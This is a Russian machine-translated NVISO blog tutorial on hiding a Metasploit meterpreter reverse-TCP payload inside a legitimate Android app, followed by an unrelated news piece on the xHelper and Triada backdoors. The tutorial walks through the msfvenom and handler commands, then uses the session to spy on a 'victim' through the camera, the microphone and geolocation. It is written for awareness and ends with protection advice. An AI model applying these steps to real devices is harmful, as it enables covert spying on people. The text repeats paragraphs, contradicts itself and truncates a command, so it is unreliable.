

Backdooring Android Apps for Dummies — NVISO Labs



TL; DR — В этом посте мы рассмотрим некоторые мобильные вредоносные программы: как их создать, что они могут сделать и как их избежать. Хотите узнать больше о том, как защитить свой телефон от сомнительных лиц? Тогда этот пост в блоге для вас.

Введение

Все мы знаем классические идеи о безопасности на рабочем столе: установить антивирус, не переходить по подозрительным ссылкам, не заходить на сомнительные сайты. Те, кто идет еще дальше, могут наклеить наклейку на веб-камеру своего ноутбука, потому что это ответственное дело, верно?

Но почему большинство людей не применяют эту логику, когда дело касается их смартфонов? Если подумать, мобильный телефон — идеальная цель для хакеров. В конце концов, они часто поставляются не с одной, а с двумя камерами , микрофоном, GPS-антенной, динамиками и содержат массу полезной информации о нас, наших друзьях и сообщениях, которые мы им отправляем. О, и, конечно же, мы берем с собой наш телефон, куда бы мы ни пошли.





Другими словами, получение удаленного доступа к чьему-либо мобильному устройству позволяет злоумышленнику делать всевозможные неприятные вещи. В этой записи блога я расскажу, насколько просто можно создать элементарный троян для удаленного администрирования Android (или RAT, для краткости).

- Вы просто хотите знать, как избежать подобных атак? Тогда я предлагаю вам перейти к разделу «Как защитить себя» ниже в блоге.

- Хотите узнать все тонкости создания мобильных вредоносных программ? Затем следующий раздел шаг за шагом проведет вас по основам.

Важно знать, что этот metasploit RAT является очень известным штаммом вредоносного ПО, которое немедленно обнаруживается практически любым антивирусным решением. Этот учебник говорит о рудиментарный RAT, потому что ему не хватает многих функций, которые вы могли бы найти в реальных вредоносных программах в дикой природе, таких как обфускация, чтобы оставаться незамеченным, или постоянство, чтобы получить доступ к устройству, даже когда приложение закрыто. Поскольку мы просто изучаем возможности этих типов вредоносных программ и не собираемся атаковать реальную цель, этот метод отлично подойдет для этого руководства.

Готовим себе мобильное вредоносное ПО; рецепт

Ингредиенты

- Последняя виртуальная машина Kali с установленной последней версией Metasploit Framework

- Запасное устройство Android

- [Необязательно] Копия законного приложения Android (.

apk)

apk)

Инструкции

Шаг 1. Узнайте свой IP-адрес

Кому сгенерировать полезную нагрузку, нам нужно будет узнать больше информации о нашей собственной системе. Первая часть информации, которую мы получим, — это IP-адрес нашей системы. Для целей этого сообщения в блоге мы будем использовать наш локальный IP-адрес, но в реальном мире вы, вероятно, будете использовать свой внешний IP-адрес, чтобы разрешить зараженным устройствам подключаться к вам.

Наш IP-адрес можно просто узнать, открыв окно терминала и введя следующую команду:

ip a

Я буду использовать адрес сетевого адаптера eth0, точнее, локальный IPv4-адрес как обведено на скриншоте.



Шаг 2 — Генерация полезной нагрузки

Здесь происходит настоящая работа: мы будем генерировать нашу полезную нагрузку, используя msfvenom , генератор полезной нагрузки, включенный в Metasploit Framework.

Прежде чем начать, подготовьте следующее:

- Ваш IP-адрес, полученный на предыдущем шаге

- Любой неиспользуемый порт для запуска обработчика эксплойта на

- (Необязательно) Легальное приложение для сокрытия бэкдора



У нас есть два варианта: либо мы генерируем полезную нагрузку отдельно, либо скрываем ее как часть существующего законного приложения. Хотя первое проще, мы пойдем еще дальше и будем использовать старую версию известного приложения для путешествий, чтобы замаскировать наше вредоносное ПО.

Хотя первое проще, мы пойдем еще дальше и будем использовать старую версию известного приложения для путешествий, чтобы замаскировать наше вредоносное ПО.

Для этого откройте новое окно терминала и перейдите в папку, содержащую законную копию приложения, которое вы хотите заблокировать, затем выполните следующую команду:

msfvenom -p android/meterpreter/reverse_tcp LHOST=

Для этого сообщения в блоге я использовал следующие значения:

- <ваш IP-адрес> = 192.168.43.6

- < ваш неиспользуемый порт >= 4444

- <легитимное приложение> = tripadvisor.apk

- <выходное имя> = ta-rat.apk



Шаг 3. Проверка вредоносного ПО , нам нужно запустить прослушиватель на нашей виртуальной машине kali на том же порту, который мы использовали для создания нашего вредоносного ПО. Для этого выполните следующие команды:

msfconsole

use multi/handler

set payload android/meterpreter/reverse_tcp

set lhost <ваш IP-адрес>

set lport <ваш неиспользуемый порт>

run

Теперь, когда наш прослушиватель настроен и готов принимать подключения, нам остается только запустить вредоносное ПО на нашем запасном телефоне Android.





Для целей этого поста я просто перенес файл .apk во внутреннюю память устройства и запустил его. Как вы можете видеть на скриншоте, бэкдорному приложению требуется гораздо больше разрешений, чем оригиналу.

Исходные разрешения приложения (слева) и разрешения вредоносного приложения (справа)Осталось запустить вредоносное приложение и…

Готово!

Шаг 4. Игра с сеансом meterpreter

Поздравляем! Если вы успешно достигли этого шага, это означает, что у вас открыт рабочий сеанс meterpreter в окне терминала, и вы подключили телефон Android. Итак, давайте посмотрим, что мы можем сделать сейчас, не так ли?

Активация камер

Мы можем получить представление о нашей жертве, активировав переднюю или заднюю камеру устройства. Для этого введите в оболочке meterpreter следующую команду:

webcam_stream -i <индекс>

Где <индекс> — это индекс камеры, которую вы хотите использовать. По моему опыту, задняя камера имеет индекс 1, а селфи-камера — индекс 2.

Запись с микрофона

Хотите знать, что говорят рядом с жертвой? Попробуйте записать микрофон, набрав:

record_mic -d

Где

record_mic -d 15

Geolocation

Мы также можем узнать точное местоположение нашей жертвы, набрав:

geolocate

поищите в Google Maps.

Воспроизведение аудиофайла

Чтобы закончить, мы можем воспроизвести любой аудиофайл .wav, который есть в нашей системе, набрав:

play

Например:

play astley.wav

Эксперименты с другими функциями

Конечно, это лишь небольшой набор команд, которые может предложить сеанс meterpreter. Чтобы получить полный список функций, просто введите:

help

Или для получения дополнительной информации о конкретной команде введите:

<команда> -h

И немного поэкспериментируйте, чтобы увидеть, что вы можете сделать !

Предостережения

Во время моих первоначальных попыток заставить это работать возникло несколько трудностей, с которыми вы также можете столкнуться. Самое сложное в этом процессе — найти приложение, в которое можно добавить бэкдор. Самые последние приложения для Android мешают вам легко декомпилировать и переупаковывать их, используя различные методы запутывания, которые значительно затрудняют вставку вредоносного кода. В этом упражнении я использовал старую версию известного приложения для путешествий, в котором (пока) не были реализованы эти методы, поскольку попытка взлома любой из более поздних версий оказалась безуспешной.

Самое сложное в этом процессе — найти приложение, в которое можно добавить бэкдор. Самые последние приложения для Android мешают вам легко декомпилировать и переупаковывать их, используя различные методы запутывания, которые значительно затрудняют вставку вредоносного кода. В этом упражнении я использовал старую версию известного приложения для путешествий, в котором (пока) не были реализованы эти методы, поскольку попытка взлома любой из более поздних версий оказалась безуспешной.

Это еще больше усиливается тем фактом, что API разрешений Android постоянно развивается, чтобы предотвратить злоупотребление такого рода вредоносными приложениями. Поэтому невозможно заставить этот эксплойт работать на новейших версиях Android, которые требуют явного одобрения пользователя, прежде чем предоставлять приложению какие-либо опасные разрешения во время выполнения. Тем не менее, если вы являетесь пользователем телефона Android и читаете этот пост, имейте в виду, что новые варианты вредоносных программ постоянно выходят на свет, и вам следует всегда дважды подумайте, прежде чем предоставлять любому приложению разрешение на вашем телефоне, которого оно строго не требует. Да, даже если на вашем устройстве установлены последние обновления безопасности. Несмотря на то, что методы, описанные в этом сообщении в блоге, работают только для более поздних версий Android, учитывая, что эти версии составляют большую часть рынка Android, огромное количество устройств остаются уязвимыми для этой уязвимости и по сей день.

Да, даже если на вашем устройстве установлены последние обновления безопасности. Несмотря на то, что методы, описанные в этом сообщении в блоге, работают только для более поздних версий Android, учитывая, что эти версии составляют большую часть рынка Android, огромное количество устройств остаются уязвимыми для этой уязвимости и по сей день.

В Интернете существуют некоторые сторонние инструменты и скрипты, которые обещают добиться более надежных результатов при бэкдоре даже в более поздних приложениях для Android. Однако, по моему личному опыту, эти инструменты не всегда оправдывали ожидания. Ваш пробег может варьироваться при их опробовании, но в любом случае не доверяйте слепо ReadMe кода, который вы найдете в Интернете: проверьте его сами и убедитесь, что вы понимаете, что он делает, прежде чем запускать его.

Как защитить себя



Проще говоря, защита от этих типов атак начинается с понимания того, как эти угрозы попадают в вашу систему. Ваш телефон уже принимает множество мер предосторожности против вредоносных приложений, поэтому для начала всегда проверяйте, установлено ли на вашем телефоне последнее обновление. Кроме того, вам нужно будет подумать дважды: один раз, когда вы решите установить приложение, и еще один раз, когда вы решите предоставить приложению определенные разрешения.

Кроме того, вам нужно будет подумать дважды: один раз, когда вы решите установить приложение, и еще один раз, когда вы решите предоставить приложению определенные разрешения.

Во-первых, устанавливайте приложения только из официального магазина приложений. Серьезно. Магазины приложений для Android и iOS строго проверяются и проверяются на наличие вирусов. Возможно ли, что вредоносное приложение прокрадется через их элементы управления? Не совсем, но маловероятно, что он останется в магазине надолго, пока его не заметят и не уберут. В iOS у вас все равно не так много выбора: если вы не взломали свое устройство, вы уже ограничены в App Store. Для Android есть настройка, которая также позволяет устанавливать приложения из ненадежных источников. Если вы просто хотите насладиться классическим опытом, который предлагает вам ваш смартфон, вам вообще не нужно трогать эту настройку: в магазине Google Play, вероятно, есть все, что вы когда-либо хотели сделать. Если вы более продвинутый пользователь, который хочет иметь возможность полностью настроить свой телефон и даже рутировать его или добавлять пользовательские ПЗУ: будьте моим гостем, но будьте особенно осторожны при установке чего-либо на свой телефон, так как вы теряете большое количество средств защиты. Google Play Store предлагает вам. Экспериментировать со своим телефоном — это хорошо, но вы должны осознавать дополнительные риски, на которые вы идете. Это удваивается, если вы загружаете неофициальные приложения из сторонних источников.

Google Play Store предлагает вам. Экспериментировать со своим телефоном — это хорошо, но вы должны осознавать дополнительные риски, на которые вы идете. Это удваивается, если вы загружаете неофициальные приложения из сторонних источников.

Во-вторых, не всем приложениям нужны все разрешения, которые они запрашивают. Приложению-фонарику не требуется доступ к вашему микрофону для правильной работы, так зачем вам давать ему такое разрешение? Если вы устанавливаете приложение, и список разрешений кажется вам подозрительно длинным, или определенные элементы определенно не нужны для работы этого приложения, возможно, стоит в первую очередь пересмотреть его установку и определенно НЕ давать ему эти разрешения. В лучшем случае они вторгаются в вашу частную жизнь, отслеживая вас для рекламы. В худшем случае преступник может попытаться использовать разрешения, чтобы шпионить за вами.

Последний совет, который я хотел бы дать, — оставить настройки безопасности на вашем устройстве включенными. Неважно, iPhone у вас или телефон на Android: и в iOS, и в Android есть встроенные отличные параметры безопасности. Это также означает, что вам не понадобятся сторонние антивирусные приложения на вашем телефоне. Часто эти приложения предоставляют мало дополнительных функций, поскольку они гораздо более ограничены в том, что они могут делать, по сравнению с тем, что уже делают встроенные функции безопасности ОС вашего мобильного телефона.

Неважно, iPhone у вас или телефон на Android: и в iOS, и в Android есть встроенные отличные параметры безопасности. Это также означает, что вам не понадобятся сторонние антивирусные приложения на вашем телефоне. Часто эти приложения предоставляют мало дополнительных функций, поскольку они гораздо более ограничены в том, что они могут делать, по сравнению с тем, что уже делают встроенные функции безопасности ОС вашего мобильного телефона.

Заключение

Если есть что-то, что я хотел бы, чтобы вы запомнили из этого сообщения в блоге, так это следующие два момента:

1. Создать вредоносное ПО для мобильных устройств очень просто. Почти слишком легко.

В этом сообщении блога были описаны шаги, необходимые для создания простейшего вредоносного ПО для Android, демонстрирующие, насколько легко можно взломать смартфон. С помощью ограниченного набора инструментов мы можем сгенерировать и скрыть полезную нагрузку обратной оболочки meterpreter в существующем приложении, переупаковать его и установить на устройство Android. Любой, у кого достаточно мотивации для этого, может выучить его за ограниченное время. Нет необходимости в большом количестве технических знаний, чтобы научиться этому.

Любой, у кого достаточно мотивации для этого, может выучить его за ограниченное время. Нет необходимости в большом количестве технических знаний, чтобы научиться этому.

2. Смартфоны — это компьютеры, их нужно беречь.

Возможно, это не так, но смартфон — это такой же компьютер, как и тот, что стоит на вашем столе. Эти устройства в равной степени уязвимы для вредоносных программ, и хотя создатели этих устройств уже принимают множество мер предосторожности, в конечном итоге ответственность за безопасность своего устройства лежит на пользователе. Пользователи смартфонов должны знать о рисках, с которыми сталкиваются их устройства, и держаться подальше от неофициальных приложений за пределами магазина приложений, включить настройки безопасности на своих устройствах и быть осторожными, чтобы предоставлять чрезмерные разрешения приложениям, особенно из ненадежных источников.

Об авторе

Джона — консультант отдела киберстратегии и культуры в NVISO. Он использует знания своего технического опыта, чтобы помочь организациям разработать свою стратегию кибербезопасности. Он проявляет большой интерес к законодательству об ИКТ и регулированию конфиденциальности, а также к этическим аспектам ИТ. В личной жизни он любит видео и настольные игры, является лицензированным радиолюбителем, любит возиться с небольшими проектами «сделай сам» и втайне мечтает однажды получить лицензию частного пилота (PPL).

Он проявляет большой интерес к законодательству об ИКТ и регулированию конфиденциальности, а также к этическим аспектам ИТ. В личной жизни он любит видео и настольные игры, является лицензированным радиолюбителем, любит возиться с небольшими проектами «сделай сам» и втайне мечтает однажды получить лицензию частного пилота (PPL).

Узнайте больше о Ионе на его личном сайте или на Linkedin.

Нравится:

Нравится Загрузка…

Раскрыта тайна «неубиваемого» бэкдора для Android под названием xHelper

Увеличить

портал gda / flickr



настолько пагубным, что выживает после сброса настроек к заводским настройкам, что делает вредоносное ПО невозможным для удаления без принятия необычных мер.

Анализ показал, что необычное постоянство было результатом мошеннических папок, содержащих программу установки троянов, ни одна из которых не была удалена при перезагрузке. Затем троянский дроппер переустанавливал бэкдор в случае сброса. Несмотря на эти выводы, исследователь все еще не знал, как именно это произошло. Теперь другой исследователь восполнил недостающие фрагменты. Подробнее об этом позже. Во-первых, краткое описание xHelper.

Несмотря на эти выводы, исследователь все еще не знал, как именно это произошло. Теперь другой исследователь восполнил недостающие фрагменты. Подробнее об этом позже. Во-первых, краткое описание xHelper.

Бэкдор с правами суперпользователя

Вредоносное приложение для Android выдает себя за средство повышения производительности, которое удаляет старые и ненужные файлы. Антивирусный провайдер Malwarebytes обнаружил его на 33 000 устройств, в основном расположенных в США, в то время как AV от российской «Лаборатории Касперского» обнаружил его на 50 000 устройств. Нет никаких доказательств того, что xHelper когда-либо распространялся через Google Play.

После установки xHelper устанавливает бэкдор, который удаленно устанавливает приложения, загруженные с сервера, контролируемого злоумышленниками. Он также выполняет команды в качестве суперпользователя, мощной настройки привилегий, которая дает вредоносному ПО неограниченные системные права. Кроме того, бэкдор имеет доступ к конфиденциальным данным, в том числе к файлам cookie браузера, используемым для автоматического входа на сайты. После установки бэкдора поддельное приложение-очиститель исчезает с главного экрана и меню программы, и его можно просмотреть, только проверив список установленных приложений в настройках системы.

После установки бэкдора поддельное приложение-очиститель исчезает с главного экрана и меню программы, и его можно просмотреть, только проверив список установленных приложений в настройках системы.

Февральский пост был написан исследователем Malwarebytes Натаном Кольером. Он сообщил об испытаниях, которые пришлось пройти одному пользователю, чтобы избавить свой телефон от вредоносного ПО. Хотя AV удалил два варианта xHelper и связанный с ним троян с ее устройства, xHelper повторно заразил устройство в течение часа. xHelper вернулась даже после сброса настроек.

Collier определил, что повторное заражение было результатом необнаруживаемого файла, содержащегося в скрытой папке. Папку было невозможно удалить обычными средствами. Оставалось неясным, как именно папка попала на зараженные телефоны. Кольер исключил возможность того, что папка и файл были предустановлены на устройстве. Также неясно, почему антивирус не мог обнаружить файл, и как именно вредоносный файл был запущен после того, как антивирус или перезагрузка удалили инфекцию.

Триада

На прошлой неделе исследователь «Лаборатории Касперского» Игорь Головин опубликовал пост, который заполнил некоторые пробелы. По его словам, повторное заражение произошло из-за того, что файлы были загружены и установлены печально известным трояном, известным как Triada, который запускался после установки приложения xHelper. Triada рутирует устройства, а затем использует свои мощные системные права для установки ряда вредоносных файлов прямо в системный раздел. Это делается путем перемонтирования системного раздела в режиме записи. Чтобы сделать файлы еще более постоянными, Triada дает им неизменяемый атрибут, который предотвращает удаление даже суперпользователями. (Интересно, что атрибут можно удалить с помощью кнопки chattr command.)

Файл с именем install-recovery.sh обращается к файлам, добавленным в папку /system/xbin. Это позволяет вредоносным программам запускаться каждый раз при перезагрузке устройства. В результате получается то, что Головин назвал «неубиваемой» инфекцией, обладающей экстраординарным контролем над устройством.

«Заразиться xHelper очень легко», — сказал мне Головин. «Устройства, атакованные этим вредоносным ПО, могут не иметь исправлений безопасности ОС и оставаться уязвимыми для рутирования и установки такого вредоносного ПО. Более того, пользователям очень сложно удалить это вредоносное ПО после его установки. Это означает, что пользовательская база xHelper может быстро расти, а xHelper может оставаться активным на атакуемых устройствах в течение длительного времени».

Отравление колодца

Первоначально исследователь думал, что можно удалить xHelper, перемонтировав системный раздел в режиме записи, чтобы удалить хранящиеся там вредоносные файлы. В конце концов он отказался от этой теории.

«Создатели «Триады» тоже задумались над этим вопросом и применили еще один метод защиты, связанный с модификацией системной библиотеки /system/lib/libc.so», — пояснил Головин. «Эта библиотека содержит общий код, используемый практически всеми исполняемыми файлами на устройстве. Triada заменяет функцию монтирования (используемую для монтирования файловых систем) в libc собственным кодом, тем самым не позволяя пользователю монтировать раздел /system в режиме записи».

Triada заменяет функцию монтирования (используемую для монтирования файловых систем) в libc собственным кодом, тем самым не позволяя пользователю монтировать раздел /system в режиме записи».

К счастью, метод повторного заражения, описанный в отчете на прошлой неделе, работает только на устройствах под управлением более старых версий Android с известными уязвимостями рутирования. Головин, однако, допускает, что в некоторых случаях xHelper может поддерживать постоянство с помощью вредоносных файлов, предустановленных на телефонах или планшетах.

Люди могут лечить устройства, используя их режим восстановления, когда он доступен, для замены зараженного файла libc.so подлинным, включенным в исходную прошивку. Затем пользователи могут либо удалить все вредоносные программы из системного раздела, либо, что еще проще, перепрошить устройство.

Анализ Головина представляет собой ценный пример умной техники, которую можно использовать снова, если в текущих версиях Android будут обнаружены новые уязвимости для рутинга. Эта информация может оказаться полезной как для конечных пользователей, которым удобно использовать более продвинутые функции своих телефонов, так и для специалистов по безопасности, которым поручено защищать устройства Android.

